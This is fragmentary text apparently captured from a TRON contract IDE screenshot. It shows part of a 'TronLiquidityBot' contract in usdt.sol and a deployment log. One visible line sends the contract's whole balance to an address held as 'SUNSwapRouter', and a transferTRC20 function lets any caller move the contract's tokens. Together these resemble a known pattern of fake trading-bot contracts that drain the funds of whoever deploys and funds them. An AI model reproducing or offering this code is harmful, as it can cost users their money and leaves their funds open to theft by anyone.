 TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZV
start
transferTRC20
token: address
to: address
amount: uint256
amount
transact
withdrawal
SUNSwapRou...
tokenName
Home
usdt.sol
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>